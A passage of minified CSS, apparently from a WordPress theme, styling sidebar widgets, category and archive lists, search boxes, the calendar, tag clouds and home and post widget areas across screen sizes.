.widgettitle{font-size:1rem;font-weight:300}}@media (min-width:1024px){.sidebar_style3 .widgettitle{font-size:1.3rem}}.sidebar_style3 .widgettitle:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:6px;border-radius:5px;background-image:linear-gradient(-45deg,transparent 25%,#f4e2de 25%,#f4e2de 50%,transparent 50%,transparent 75%,#f4e2de 75%,#f4e2de);background-size:6px 6px}@media (max-width:767px){.sidebar_style3 .my-profile{border:none;background:rgba(255,255,255,.65);box-shadow:0px 0px 0px rgba(0,0,0,.25)}}.sidebar_style4 .widget{margin-bottom:50px;font-weight:400;font-size:.95rem}@media (max-width:767px){.sidebar_style4 .widget{padding:0;padding-bottom:0;padding-top:0;margin-bottom:30px;border-radius:2px}}@media (min-width:768px){.sidebar_style4 .widget{padding-top:0;padding-left:10px}}@media (min-width:1024px){.sidebar_style4 .widget{padding-left:20px}}.sidebar_style4 .widgettitle{margin-bottom:15px;padding:10px 15px;font-size:.95rem;border:3px double #fff !important;color:#fff;border-radius:2px;text-align:center;font-weight:500}@media (max-width:767px){.sidebar_style4 .my-profile{border:none;background:rgba(255,255,255,.65);box-shadow:0px 0px 0px rgba(0,0,0,.25)}}.sidebar_style5 .widget{margin-bottom:50px;font-weight:400;font-size:.95rem}@media (max-width:767px){.sidebar_style5 .widget{padding:0;padding-bottom:0;padding-top:0;margin-bottom:30px;border-radius:2px}}@media (min-width:768px){.sidebar_style5 .widget{padding-top:0;padding-left:10px}}@media (min-width:1024px){.sidebar_style5 .widget{padding-left:20px}}.sidebar_style5 .widgettitle{margin-bottom:15px;padding:10px;padding-bottom:2px;position:relative;border-bottom:3px double #ccc}@media (max-width:767px){.sidebar_style5 .widgettitle{font-size:1.1rem;font-weight:500}}@media (min-width:768px){.sidebar_style5 .widgettitle{font-size:1rem;font-weight:300}}@media (min-width:1024px){.sidebar_style5 .widgettitle{font-size:1.3rem}}@media (max-width:767px){.sidebar_style5 .my-profile{border:none;background:rgba(255,255,255,.65);box-shadow:0px 0px 0px rgba(0,0,0,.25)}}.sidebar_style6 .widget{border-radius:2px;background:#fff;box-shadow:0px 0px 2px rgba(0,0,0,.18);padding-bottom:25px;padding-top:25px;margin-bottom:20px;font-weight:400;font-size:.95rem}@media (max-width:767px){.sidebar_style6 .widget{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}@media (max-width:767px){.sidebar_style6 .widget{padding:0;padding-bottom:0;padding-top:0;margin-bottom:30px;border-radius:2px}}@media (max-width:767px) and (max-width:767px){.sidebar_style6 .widget{border-radius:2px;background:#fff;box-shadow:0px 0px 2px rgba(0,0,0,.18)}}@media (min-width:768px){.sidebar_style6 .widget{padding:0}}.sidebar_style6 .widgettitle{background:#2b2b2b;color:#fff;padding:10px;text-align:center;font-weight:500;border-top-left-radius:2px;border-top-right-radius:2px;font-size:1rem}@media (min-width:768px){.sidebar_style6 .widgettitle{padding:10px 15px;font-size:.95rem}}@media (max-width:767px){.sidebar_style6 .widgettitle+div,.sidebar_style6 .widgettitle+ul,.sidebar_style6 .widgettitle+form,.sidebar_style6 .search-box{padding:15px}}@media (min-width:768px){.sidebar_style6 .widgettitle+div,.sidebar_style6 .widgettitle+ul,.sidebar_style6 .widgettitle+form,.sidebar_style6 .search-box{padding:15px;padding-top:10px}}@media (min-width:1024px){.sidebar_style6 .widgettitle+div,.sidebar_style6 .widgettitle+ul,.sidebar_style6 .widgettitle+form,.sidebar_style6 .search-box{padding:30px;padding-top:15px}}@media (max-width:767px){.sidebar_style6 .my-profile{padding-top:20px}}@media (min-width:768px){.sidebar_style6 .my-profile{padding:15px;padding-top:10px;padding-bottom:100px !important}}@media (min-width:1024px){.sidebar_style6 .my-profile{padding:30px;padding-top:15px;padding-bottom:115px !important}}@media (max-width:767px){.sidebar_style6 #new-entry-box{padding:15px}}@media (min-width:768px){.sidebar_style6 #new-entry-box{padding:15px;padding-top:10px}}@media (min-width:1024px){.sidebar_style6 #new-entry-box{padding:30px;padding-top:15px;padding-bottom:15px}}@media (min-width:1024px){.sidebar_style6 .widget_categories form{padding-bottom:20px;padding-top:20px}}@media (max-width:767px){.sidebar_style6 .widget_archive form:after,.sidebar_style6 .widget_categories form:after{top:32px}}@media (min-width:768px){.sidebar_style6 .widget_archive form:after,.sidebar_style6 .widget_categories form:after{right:25px}}@media (min-width:1024px){.sidebar_style6 .widget_archive form:after,.sidebar_style6 .widget_categories form:after{right:40px}}@media (min-width:768px){.sidebar_style6 .widget_tag_cloud .tagcloud{padding-top:15px}}@media (min-width:1024px){.sidebar_style6 .widget_tag_cloud .tagcloud{padding-bottom:20px;padding-top:20px}}@media (max-width:767px){.sidebar_style6 .widget_search .search-box input[type=search]{width:calc(100% - 30px);right:auto;left:auto;top:15px}}@media (min-width:768px){.sidebar_style6 .widget_search .search-box input[type=search]{right:auto;left:auto;width:calc(100% - 30px);top:13px}}@media (min-width:1024px){.sidebar_style6 .widget_search .search-box input[type=search]{top:23px;width:calc(100% - 60px)}}@media (max-width:767px){.sidebar_style6 .widget_search .search-box input[type=submit]{top:15px;right:25px}}@media (min-width:768px){.sidebar_style6 .widget_search .search-box input[type=submit]{top:18px;right:15px}}@media (min-width:1024px){.sidebar_style6 .widget_search .search-box input[type=submit]{top:23px;right:30px}}@media (max-width:767px){.sidebar_style6 .widget_meta ul{padding-left:35px}}.widget .screen-reader-text{display:none}.widget.widget_custom_html{box-shadow:none !important;background:0 0 !important}.sidebar_style1 .widget_custom_html,.sidebar_style6 .widget_custom_html{padding:0 !important}.widget_archive select,.widget_categories select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgba(192,192,192,.15);width:100%;margin:0;padding:10px;border-radius:2px;font-size:.85rem;color:#888;border:none}@media (max-width:767px){.widget_archive select,.widget_categories select{font-size:16px}}.widget_archive form,.widget_archive select,.widget_categories form,.widget_categories select{position:relative}.widget_archive form:after,.widget_archive select:after,.widget_categories form:after,.widget_categories select:after{font-family:"jin-icons";content:"\e932";position:absolute;right:10px;top:calc(50% - 7px);pointer-events:none}.widget_archive select:focus,.widget_categories select:focus{outline:0}.widget_archive select::-ms-expand,.widget_categories select::-ms-expand{display:none}@media (max-width:767px){.textwidget{font-size:.95rem}}@media (min-width:768px){.textwidget{font-size:.85rem}}.textwidget img{max-width:100%;height:auto;display:block}.widget_search .search-box{position:relative;height:34px}.widget_search .search-box input[type=search]{background-color:#fff;border:1px solid #ddd;height:34px;width:100%;margin:0;padding:0 10px;padding-right:40px;border-radius:17px;position:absolute;top:0;right:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){.widget_search .search-box input[type=search]{font-size:16px}}.widget_search .search-box input[type=submit]{font-family:"jin-icons";position:absolute;top:0;right:0;border:none;height:34px;width:34px;background:0 0;display:inline-block;font-size:14px;color:#aaa !important}@media (max-width:767px){.widget_search .search-box input[type=submit]{font-size:16px;right:10px}}.widget_search .search-box input[type=search]:focus{outline:none;border:1px solid #0094c8}.widget_search .search-box input[type=submit]:hover{cursor:pointer}#wp-calendar{width:100%;border-collapse:collapse;border-top-width:1px;border-right-width:1px;border-top-style:solid;border-right-style:solid;border-top-color:#aaa;border-right-color:#aaa;font-size:.75rem}#wp-calendar thead tr th{border-bottom-width:1px;border-left-width:1px;border-bottom-style:solid;border-left-style:solid;border-bottom-color:#aaa;border-left-color:#aaa;padding:2px;background:#eee;font-weight:400}#wp-calendar thead tr th:nth-child(6){background-color:#c0ddf9}#wp-calendar thead tr th:nth-child(7){background-color:#f5d0d3}#wp-calendar td{text-align:center;padding:2px;border-bottom-width:1px;border-left-width:1px;border-bottom-style:solid;border-left-style:solid;border-bottom-color:#aaa;border-left-color:#aaa;background:#fff}#wp-calendar caption{text-align:center;border:1px solid #aaa;border-bottom:none;background:#fff;padding:5px 0}#wp-calendar tbody tr #today{background-color:#ccc}.widget_meta ul{padding:15px;padding-top:0;padding-bottom:0;padding-left:20px;margin:0;list-style-type:disc}.widget_meta ul li{padding:3px 0}.widget_meta ul li a{display:block}.widget_archive ul li{position:relative}.widget_archive ul li a{display:block;position:relative;overflow:hidden;*zoom:1;padding-top:12px;padding-left:28px;padding-bottom:12px;line-height:1.6rem;border-bottom:1px solid rgba(0,0,0,.05)}@media (max-width:767px){.widget_archive ul li a{font-size:.95rem;font-weight:600}}@media (min-width:768px){.widget_archive ul li a{font-size:.85rem;font-weight:500}}@media (min-width:1024px){.widget_archive ul li a{font-size:.95rem}}.widget_archive ul li a:before{content:"\e902";font-family:"jin-icons";position:absolute;left:6px;line-height:0;width:14px;height:1px;padding-left:2px;font-size:.85rem;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;top:24px}.widget_archive ul li:last-of-type a{border:none}.widget_media_video iframe,.textwidget iframe{width:100%}.widget_recent_comments ul{padding-left:0}.widget_recent_comments ul li{position:relative;border-bottom:1px solid rgba(0,0,0,.05);padding-left:25px;padding-bottom:12px;padding-top:12px}@media (max-width:767px){.widget_recent_comments ul li{padding-bottom:12px;padding-top:12px}}.widget_recent_comments ul li>a:before{display:block;font-family:"jin-icons";content:"\e90d";position:absolute;line-height:1.3rem;top:-3px;left:-21px;width:10px;height:10px}.widget_recent_comments ul li{display:block;overflow:hidden;font-size:.85rem;line-height:1.15rem;*zoom:1;}@media (max-width:767px){.widget_recent_comments ul li{font-weight:600}}@media (min-width:768px){.widget_recent_comments ul li{font-weight:500}}.widget_recent_comments ul li a{position:relative}.widget_pages ul li a{display:block;overflow:hidden;*zoom:1;padding-top:12px;padding-left:28px;padding-bottom:12px;border-bottom:1px solid rgba(0,0,0,.05);line-height:1.6rem;font-size:.85rem;position:relative;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){.widget_pages ul li a{font-weight:600}}@media (min-width:768px){.widget_pages ul li a{font-weight:500}}.widget_pages ul li a:before{content:"\e902";font-family:"jin-icons";font-weight:900;position:absolute;left:6px;line-height:0;width:14px;height:1px;padding-left:2px;font-size:.85rem;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;top:24px}.widget_pages ul li:last-of-type a{border:none;padding-bottom:0}.widget_recent_entries ul li{border-bottom:1px solid rgba(0,0,0,.05)}.widget_recent_entries ul li a{display:block;overflow:hidden;*zoom:1;padding-top:12px;padding-left:28px;padding-bottom:12px;line-height:1.6rem;font-size:.85rem;position:relative;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){.widget_recent_entries ul li a{font-weight:600}}@media (min-width:768px){.widget_recent_entries ul li a{font-weight:500}}.widget_recent_entries ul li a:before{content:"\e902";font-family:"jin-icons";font-weight:900;position:absolute;left:6px;line-height:0;width:14px;height:1px;padding-left:2px;font-size:.85rem;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;top:24px}.widget_recent_entries ul li .post-date{display:block;text-align:right;font-size:.8rem;color:#bbb;font-weight:300;letter-spacing:1px}@media (max-width:767px){.widget_recent_entries ul li .post-date{font-weight:400}}.widget_tag_cloud .tagcloud{padding:0}.widget_tag_cloud .tagcloud a:before{font-family:"jin-icons";content:"\e92c";padding-right:3px;vertical-align:bottom;line-height:.9rem;font-size:.6rem;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){.widget_tag_cloud .tagcloud a:before{line-height:1rem}}.widget_tag_cloud .tagcloud a:hover:before{color:#fff !important}.widget_tag_cloud a{display:inline-table;max-width:100%;padding:4px 8px;margin-bottom:4px;margin-right:1px;background:rgba(0,0,0,.04);border-radius:2px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size:.65rem !important;text-decoration:none;letter-spacing:0;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}@media (max-width:767px){.widget_tag_cloud a{margin-bottom:5px}}.widget_tag_cloud a:hover{background-color:#f8b500;color:#fff !important}.new-entry-item:last-child{margin-bottom:0}.new-entry-item a{display:block;padding-top:10px;padding-bottom:10px;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}.new-entry-item a:after{clear:both;content:"";display:block}.new-entry-item a:first-child{margin-top:0}@media (max-width:767px){.new-entry{width:calc(37.5% - 0px);float:left;margin-left:0}}@media (min-width:768px){.new-entry{width:calc(33.3333333333% - 0px);float:left;margin-left:0}}.new-entry .eyecatch{width:100%;padding:0;margin:0}.new-entry .eyecatch img{width:100%;height:auto;display:block;background:#fff;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}.new-entry-item-meta{padding:0}@media (max-width:767px){.new-entry-item-meta{width:calc(58.3333333333% - 0px);float:left;margin-left:0;left:calc(4.1666666667% - 0px + 0px);position:relative}}@media (min-width:768px){.new-entry-item-meta{width:calc(62.5% - 0px);float:left;margin-left:0;left:calc(4.1666666667% - 0px + 0px);position:relative}}.new-entry-item-meta .date{font-size:.8rem;color:#bbb;font-weight:300;letter-spacing:1px;display:block;margin-top:0;margin-bottom:0}@media (max-width:767px){.new-entry-item-meta .date{font-weight:400}}@media (min-width:1200px){.new-entry-item-meta .date{margin-bottom:6px}}.new-entry-item-title{font-size:.85rem;line-height:1.15rem;margin-bottom:0}@media (max-width:767px){.new-entry-item-title{font-weight:600;margin-top:3px}}@media (min-width:768px){.new-entry-item-title{font-weight:500}}@media (min-width:1024px){.new-entry-item-title{font-weight:500}}.popular-meta{width:calc(100% - 0px);float:left;margin-left:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;border-radius:2px;margin-top:6px;padding:1px 7px;padding-left:4px}.popular-item a:hover>.popular-meta{background:0 0}.popular-item{margin-top:0;margin-bottom:0}.popular-item .new-entry{position:relative}.pop-num{position:absolute;top:0;left:0;width:20px;height:20px;color:#fff;background:#ccc !important;text-align:center;line-height:0;font-size:.75rem;padding-top:10px;letter-spacing:0}.popular-count{display:block;float:right;text-align:right;color:rgba(0,0,0,.35);border-bottom:1px dashed rgba(0,0,0,.35)}@media (max-width:767px){.popular-count{font-size:.75rem;letter-spacing:1px}}@media (min-width:768px){.popular-count{font-size:.75rem}}.popular-count div{display:inline-block;font-weight:300}@media (max-width:767px){.popular-count span{font-size:.95rem;letter-spacing:1}}@media (min-width:768px){.popular-count span{font-size:.85rem;font-weight:400}}.widget_categories ul{padding:0;margin:0}.widget_categories ul li{position:relative;padding:0;background:0 0;border-bottom:1px solid rgba(0,0,0,.05)}.widget_categories ul li:last-of-type{border:none}.widget_categories ul li.menu-item-has-children{padding-bottom:10px}.widget_categories ul li.menu-item-has-children:last-of-type{padding-bottom:0}.widget_categories ul li a{padding:12px;padding-left:28px;display:block;border-left:none;position:relative;line-height:1.6rem;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){.widget_categories ul li a{font-size:.95rem;font-weight:600;padding-right:40px}}@media (min-width:768px){.widget_categories ul li a{font-size:.85rem;padding-right:40px;font-weight:500}}@media (min-width:1024px){.widget_categories ul li a{font-size:.95rem}}.widget_categories ul li a:before{content:"\e902";font-family:"jin-icons";font-weight:900;position:absolute;left:6px;line-height:0;width:14px;height:1px;padding-left:2px;font-size:.85rem;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;top:24px}.widget_categories ul li:last-child a{padding-bottom:0}.widget_categories ul .children{padding-left:25px;margin-bottom:10px}.widget_categories ul .children li{border:none}.widget_categories ul .children li a{border-left:none;padding:3px 10px;padding-left:26px;position:relative;font-size:.85rem;line-height:1.15rem;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}.widget_categories ul .children li a:before{content:"・";position:absolute;left:2px;width:5px;height:1px;font-size:24px;line-height:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;top:12px}.widget_categories ul .children .children{margin-top:5px;margin-bottom:0}.widget_categories ul .children .children li a{padding:3px 10px;padding-left:26px;font-weight:300;font-size:.75rem;line-height:1.05rem}.widget_categories ul .children .children li a:before{content:"";position:absolute;left:17px;width:1px;height:18px;padding:0;background:#777;line-height:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;top:2px}.widget_categories ul .count,.widget_archive ul .count{position:absolute;right:3px;top:13px;padding:1px 3px;min-width:30px;font-size:.7rem;color:#aaa;border:1px solid #ccc;border-radius:2px;font-weight:300;letter-spacing:0;line-height:1rem;text-align:center;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}.widget_categories ul li a:hover .count,.widget_archive ul li a:hover .count{color:#fff;background:#aaa;border:1px solid #aaa}.widget_categories ul li ul li ul li .count{display:none;top:2px}@media (max-width:767px){.widget_categories ul li ul li .count{top:2px}}@media (min-width:768px){.widget_categories ul li ul li .count{top:2px}}.widget_nav_menu ul{padding:0;margin:0}.widget_nav_menu ul li{padding:0;background:0 0;border-bottom:1px solid rgba(0,0,0,.05)}.widget_nav_menu ul li:last-of-type{border:none}.widget_nav_menu ul li.menu-item-has-children{padding-bottom:10px}.widget_nav_menu ul li.menu-item-has-children:last-of-type{padding-bottom:0}.widget_nav_menu ul li span{display:inline-block;padding-right:3px}.widget_nav_menu ul li a{padding:12px;padding-left:28px;display:block;border-left:none;position:relative;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){.widget_nav_menu ul li a{font-size:.95rem;font-weight:600}}@media (min-width:768px){.widget_nav_menu ul li a{font-size:.85rem;padding-right:35px;font-weight:500}}@media (min-width:1024px){.widget_nav_menu ul li a{font-size:.95rem}}.widget_nav_menu ul li a:before{content:"\e902";font-family:"jin-icons";position:absolute;left:6px;line-height:0;width:14px;height:1px;padding-left:2px;font-size:.85rem;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;top:23px}@media (max-width:767px){.widget_nav_menu ul li a:before{top:22px}}.widget_nav_menu ul li:last-child a{padding-bottom:0}.widget_nav_menu ul .sub-menu{padding-left:25px;margin-top:-2px}.widget_nav_menu ul .sub-menu li{position:relative;padding:0;border:none}.widget_nav_menu ul .sub-menu li a{border-left:none;padding:3px 10px;padding-left:26px;position:relative;font-size:.85rem;line-height:1.15rem;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}.widget_nav_menu ul .sub-menu li a:before{content:"・";position:absolute;left:2px;width:5px;height:1px;font-size:24px;line-height:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;top:12px}.widget_nav_menu ul .sub-menu .sub-menu{margin-top:5px;padding-top:0}.widget_nav_menu ul .sub-menu .sub-menu li a{padding:3px 10px;padding-left:26px;font-weight:300;font-size:.75rem;line-height:1.05rem}.widget_nav_menu ul .sub-menu .sub-menu li a:before{content:"";position:absolute;left:17px;width:1px;height:18px;padding:0;background:#777;line-height:0;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;top:2px}.widget_nav_menu ul>li.menu-item-has-children>a{padding-bottom:10px}.widget_nav_menu ul>li>ul>li.menu-item-has-children>a{padding-bottom:2px}.widget_nav_menu ul>li>ul>li>ul>li:last-of-type,.widget_categories ul>li>ul>li>ul>li:last-of-type{padding-bottom:5px}.widget_nav_menu ul>li>a,.widget_categories ul>li>a,.widget_archive ul>li>a,.widget_recent_entries ul>li>a,.widget_pages ul>li>a,.widget_meta ul>li>a{width:calc(100% - 3px)}.widget_nav_menu ul>li>a:hover,.widget_categories ul>li>a:hover,.widget_archive ul>li>a:hover,.widget_recent_entries ul>li>a:hover,.widget_pages ul>li>a:hover,.widget_meta ul>li>a:hover{transform:translateX(3px)}@media (max-width:767px){.widget_nav_menu ul>li>ul.sub-menu>li,.widget_categories ul>li>ul.children>li{margin-bottom:0}.widget_nav_menu ul>li>ul>li.menu-item-has-children>ul{margin-bottom:0}}.sp-menu-widget-box{width:100%;margin-top:15px;margin-bottom:0;padding-bottom:0}.sp-menu-widget-box:after{clear:both;content:"";display:block}.sp-menu-widget-box .sp-menu-widget{width:calc(100% - 30px);float:left;margin-left:15px}.sp-menu-widget-box .sp-menu-widgettitle{display:block;font-size:1rem;text-align:center;margin-top:15px;margin-bottom:10px}.sp-menu-widget-box .sp-menu-widgettitle span{border-bottom:1px solid #aaa;padding:3px 10px}.sp-menu-widget-box .textwidget{font-weight:400;margin-bottom:15px;letter-spacing:0}.sp-menu-widget-box .textwidget img{max-width:100%;height:auto;display:block}.sp-menu-widget-box .custom-html-widget{margin-top:5px}.sp-menu-widget-box .widget_nav_menu{border-radius:2px;background:#fff;box-shadow:0px 1px 3px rgba(0,0,0,.18);font-size:.8em;letter-spacing:0;margin-bottom:15px}@media (max-width:767px){.sp-menu-widget-box .widget_nav_menu{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}.sp-menu-widget-box .widget_nav_menu ul{padding:0;padding-top:5px;margin:0}.sp-menu-widget-box .widget_nav_menu ul li{width:calc(33.3333333333% - 0px);float:left;margin-left:0;background:#fff;margin-bottom:5px;min-height:70px;border:none}.sp-menu-widget-box .widget_nav_menu ul li ul{display:none}.sp-menu-widget-box .widget_nav_menu ul li:nth-child(3n+1){clear:both}.sp-menu-widget-box .widget_nav_menu ul li a{padding:10px 5px;padding-top:5px;padding-left:4px;display:block;text-align:center;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}.sp-menu-widget-box .widget_nav_menu ul li a span{display:block;font-size:1.4rem}.sp-menu-widget-box .widget_nav_menu ul li:first-child a,.sp-menu-widget-box .widget_nav_menu ul li:nth-child(3n+1) a{padding-left:10px;border-left:none}#post-bottom-widget,.home.page #home-bottom-widget{margin-top:20px}#home-bottom-widget,#home-top-widget,#post-bottom-widget,#post-top-widget{margin-bottom:20px}#home-bottom-widget .widget,#home-top-widget .widget,#post-bottom-widget .widget,#post-top-widget .widget{margin-bottom:20px;border-radius:2px;background:#fff;box-shadow:0px 0px 2px rgba(0,0,0,.18)}@media (max-width:767px){#home-bottom-widget .widget,#home-top-widget .widget,#post-bottom-widget .widget,#post-top-widget .widget{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}@media (max-width:767px){#home-bottom-widget .widget,#home-top-widget .widget,#post-bottom-widget .widget,#post-top-widget .widget{box-shadow:0px 0px 2px rgba(0,0,0,.25)}}#home-bottom-widget .widget_recent_comments,#home-bottom-widget .widget-popular,#home-bottom-widget .widget_nav_menu,#home-bottom-widget .widget_text,#home-bottom-widget .widget_archive,#home-bottom-widget .widget-recommend,#home-bottom-widget .widget_categories,#home-bottom-widget .widget_tag_cloud,#home-bottom-widget .widget_recent_entries,#home-bottom-widget .widget_pages,#home-bottom-widget .widget-recent-post,#home-bottom-widget .widget_calendar,#home-bottom-widget .widget_media_gallery,#home-top-widget .widget_recent_comments,#home-top-widget .widget-popular,#home-top-widget .widget_nav_menu,#home-top-widget .widget_text,#home-top-widget .widget_archive,#home-top-widget .widget-recommend,#home-top-widget .widget_categories,#home-top-widget .widget_tag_cloud,#home-top-widget .widget_recent_entries,#home-top-widget .widget_pages,#home-top-widget .widget-recent-post,#home-top-widget .widget_calendar,#home-top-widget .widget_media_gallery,#post-bottom-widget .widget_recent_comments,#post-bottom-widget .widget-popular,#post-bottom-widget .widget_nav_menu,#post-bottom-widget .widget_text,#post-bottom-widget .widget_archive,#post-bottom-widget .widget-recommend,#post-bottom-widget .widget_categories,#post-bottom-widget .widget_tag_cloud,#post-bottom-widget .widget_recent_entries,#post-bottom-widget .widget_pages,#post-bottom-widget .widget-recent-post,#post-bottom-widget .widget_calendar,#post-bottom-widget .widget_media_gallery,#post-top-widget .widget_recent_comments,#post-top-widget .widget-popular,#post-top-widget .widget_nav_menu,#post-top-widget .widget_text,#post-top-widget .widget_archive,#post-top-widget .widget-recommend,#post-top-widget .widget_categories,#post-top-widget .widget_tag_cloud,#post-top-widget .widget_recent_entries,#post-top-widget .widget_pages,#post-top-widget .widget-recent-post,#post-top-widget .widget_calendar,#post-top-widget .widget_media_gallery{border-radius:3px}@media (max-width:767px){#home-bottom-widget .widgettitle,#home-top-widget .widgettitle,#post-bottom-widget .widgettitle,#post-top-widget .widgettitle{padding:10px 22px}}@media (min-width:768px){#home-bottom-widget .widgettitle,#home-top-widget .widgettitle,#post-bottom-widget .widgettitle,#post-top-widget .widgettitle{padding:10px 28px;font-size:1.25rem}}#home-bottom-widget .widget_recent_comments .widgettitle,#home-bottom-widget .widget-popular .widgettitle,#home-bottom-widget .widget_nav_menu .widgettitle,#home-bottom-widget .widget_text .widgettitle,#home-bottom-widget .widget_archive .widgettitle,#home-bottom-widget .widget-recommend .widgettitle,#home-bottom-widget .widget_categories .widgettitle,#home-bottom-widget .widget_tag_cloud .widgettitle,#home-bottom-widget .widget_recent_entries .widgettitle,#home-bottom-widget .widget-ranking .widgettitle,#home-bottom-widget .widget_pages .widgettitle,#home-bottom-widget .widget-recent-post .widgettitle,#home-bottom-widget .widget_search .widgettitle,#home-bottom-widget .widget_calendar .widgettitle,#home-bottom-widget .widget_media_gallery .widgettitle,#home-bottom-widget .widget_media_image .widgettitle,#home-top-widget .widget_recent_comments .widgettitle,#home-top-widget .widget-popular .widgettitle,#home-top-widget .widget_nav_menu .widgettitle,#home-top-widget .widget_text .widgettitle,#home-top-widget .widget_archive .widgettitle,#home-top-widget .widget-recommend .widgettitle,#home-top-widget .widget_categories .widgettitle,#home-top-widget .widget_tag_cloud .widgettitle,#home-top-widget .widget_recent_entries .widgettitle,#home-top-widget .widget-ranking .widgettitle,#home-top-widget .widget_pages .widgettitle,#home-top-widget .widget-recent-post .widgettitle,#home-top-widget .widget_search .widgettitle,#home-top-widget .widget_calendar .widgettitle,#home-top-widget .widget_media_gallery .widgettitle,#home-top-widget .widget_media_image .widgettitle,#post-bottom-widget .widget_recent_comments .widgettitle,#post-bottom-widget .widget-popular .widgettitle,#post-bottom-widget .widget_nav_menu .widgettitle,#post-bottom-widget .widget_text .widgettitle,#post-bottom-widget .widget_archive .widgettitle,#post-bottom-widget .widget-recommend .widgettitle,#post-bottom-widget .widget_categories .widgettitle,#post-bottom-widget .widget_tag_cloud .widgettitle,#post-bottom-widget .widget_recent_entries .widgettitle,#post-bottom-widget .widget-ranking .widgettitle,#post-bottom-widget .widget_pages .widgettitle,#post-bottom-widget .widget-recent-post .widgettitle,#post-bottom-widget .widget_search .widgettitle,#post-bottom-widget .widget_calendar .widgettitle,#post-bottom-widget .widget_media_gallery .widgettitle,#post-bottom-widget .widget_media_image .widgettitle,#post-top-widget .widget_recent_comments .widgettitle,#post-top-widget .widget-popular .widgettitle,#post-top-widget .widget_nav_menu .widgettitle,#post-top-widget .widget_text .widgettitle,#post-top-widget .widget_archive .widgettitle,#post-top-widget .widget-recommend .widgettitle,#post-top-widget .widget_categories .widgettitle,#post-top-widget .widget_tag_cloud .widgettitle,#post-top-widget .widget_recent_entries .widgettitle,#post-top-widget .widget-ranking .widgettitle,#post-top-widget .widget_pages .widgettitle,#post-top-widget .widget-recent-post .widgettitle,#post-top-widget .widget_search .widgettitle,#post-top-widget .widget_calendar .widgettitle,#post-top-widget .widget_media_gallery .widgettitle,#post-top-widget .widget_media_image .widgettitle{border-radius:3px 3px 0 0;color:#fff}@media (max-width:767px){#home-bottom-widget .widget_media_gallery,#home-top-widget .widget_media_gallery,#post-bottom-widget .widget_media_gallery,#post-top-widget .widget_media_gallery{box-shadow:none !important}}#home-bottom-widget .widget-popular .widgettitle:before,#home-bottom-widget .widget_nav_menu .widgettitle:before,#home-bottom-widget .widget_archive .widgettitle:before,#home-bottom-widget .widget_recent_entries .widgettitle:before,#home-bottom-widget .widget_categories .widgettitle:before,#home-top-widget .widget-popular .widgettitle:before,#home-top-widget .widget_nav_menu .widgettitle:before,#home-top-widget .widget_archive .widgettitle:before,#home-top-widget .widget_recent_entries .widgettitle:before,#home-top-widget .widget_categories .widgettitle:before,#post-bottom-widget .widget-popular .widgettitle:before,#post-bottom-widget .widget_nav_menu .widgettitle:before,#post-bottom-widget .widget_archive 